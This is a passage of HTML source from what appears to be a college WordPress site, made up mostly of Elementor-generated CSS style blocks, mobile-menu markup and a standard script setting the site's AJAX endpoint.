  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style>		<script type="text/javascript">
			if (typeof ajaxurl === 'undefined') {
				/* <![CDATA[ */
				var ajaxurl = "https://stphilos.ac.in/wp-admin/admin-ajax.php"
				/* ]]> */
			}
		</script>
		</head>
<body class="wp-singular post-template-default single single-post postid-21422 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eduma group-blog thim-body-load-overlay bg-boxed-image size_wide thim-border-radius switch-layout-normal thim-popup-feature learnpress-v4 fixloader nofixcss elementor-default elementor-kit-8946" id="thim-body">

<!-- Mobile Menu-->

<div class="mobile-menu-wrapper">
	<div class="mobile-menu-inner">
		<div class="icon-wrapper">
			<div class="icon-menu-back" data-close="">Back<span></span></div>
			<div class="menu-mobile-effect navbar-toggle close-icon" data-effect="mobile-effect">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</div>
		</div>
		<nav class="mobile-menu-container mobile-effect">
			<ul class="nav navbar-nav">
	<style id="elementor-post-22557">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22557 .elementor-element.elementor-element-acd7e60{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22557 .elementor-element.elementor-element-acd7e60:not(.elementor-motion-effects-element-type-background), .elementor-22557 .elementor-element.elementor-element-acd7e60 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22557 .elementor-element.elementor-element-9ab15ca{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-9eca4dc{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22557 .elementor-element.elementor-element-84dc2f3{--display:flex;}.elementor-22557 .elementor-element.elementor-element-56325f3{text-align:center;}.elementor-22557 .elementor-element.elementor-element-f88a6eb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22557 .elementor-element.elementor-element-bd8e8d6 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22468">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22468 .elementor-element.elementor-element-c335462{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22468 .elementor-element.elementor-element-c335462:not(.elementor-motion-effects-element-type-background), .elementor-22468 .elementor-element.elementor-element-c335462 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22468 .elementor-element.elementor-element-c335462.e-con{--align-self:flex-start;--order:-99999 /* order start hack */;--flex-grow:1;--flex-shrink:0;}.elementor-22468 .elementor-element.elementor-element-2666a27{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-f0f1708{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22468 .elementor-element.elementor-element-c5b67ba{--display:flex;}.elementor-22468 .elementor-element.elementor-element-21d0a17{text-align:center;}.elementor-22468 .elementor-element.elementor-element-04d0542{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22468 .elementor-element.elementor-element-579d9ec .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22604">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22604 .elementor-element.elementor-element-eb491cc{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22604 .elementor-element.elementor-element-eb491cc:not(.elementor-motion-effects-element-type-background), .elementor-22604 .elementor-element.elementor-element-eb491cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22604 .elementor-element.elementor-element-b0d1593{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-6c5c729{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22604 .elementor-element.elementor-element-37683d2{--display:flex;}.elementor-22604 .elementor-element.elementor-element-f9b1ce2{text-align:center;}.elementor-22604 .elementor-element.elementor-element-a15b5fb{--display:flex;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-2cba231 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22604 .elementor-element.elementor-element-6993e05 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22649">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22649 .elementor-element.elementor-element-112fe88{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;}.elementor-22649 .elementor-element.elementor-element-112fe88:not(.elementor-motion-effects-element-type-background), .elementor-22649 .elementor-element.elementor-element-112fe88 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22649 .elementor-element.elementor-element-b455aec{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-62e2f76{text-align:center;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-22649 .elementor-element.elementor-element-3eafd12{--display:flex;}.elementor-22649 .elementor-element.elementor-element-0656aa7{text-align:center;}.elementor-22649 .elementor-element.elementor-element-8ee0302{--display:flex;}.elementor-22649 .elementor-element.elementor-element-d0efcd8{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-18px/2);}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#BBAEAE;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-22649 .elementor-element.elementor-element-caf46f2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E77C22;}</style><style id="elementor-post-22675">.elementor-widget-container .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-container .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22675 .elementor-element.elementor-element-1292fe0{--display:flex;--min-height:0px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:flex-start;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-22675 .elementor-element.elementor-element-1292fe0:not(.elementor-motion-effects-element-type-background), .elementor-22675 .elementor-element.elementor-element-1292fe0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-4fa50dac );}.elementor-22675 .elementor-element.elementor-element-6248ef8{--display:flex;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22675 .elementor-element.elementor-element-833163e .elementor-heading-title{color:#274C97;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-22675 .elementor-element.elementor-element-9f2ce01 .elementor-icon-list-items:not(.elementor-inline-items) 